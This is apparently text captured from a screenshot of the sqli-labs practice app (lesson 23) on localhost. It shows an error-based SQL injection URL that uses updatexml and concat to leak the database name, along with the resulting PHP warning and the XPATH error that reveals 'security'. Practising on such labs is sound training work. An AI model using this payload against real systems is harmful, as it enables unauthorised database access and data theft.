 127.0.0.1/sqli/sqli-labs/Less-23/?id=1%27%20and%20updatexml(1,concat(0x3a,database(),0x3a),1)%20or%20%271%27=%271
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sqli-labs\Less-23\index.php on line 39
XPATH syntax error: ':security:'
SQLI DUMB SERIES-23
Hint: Your Input is Filtered with following result: 1' and updatexml(1,concat(0x3a,database(),0x3a),1) or '1'='1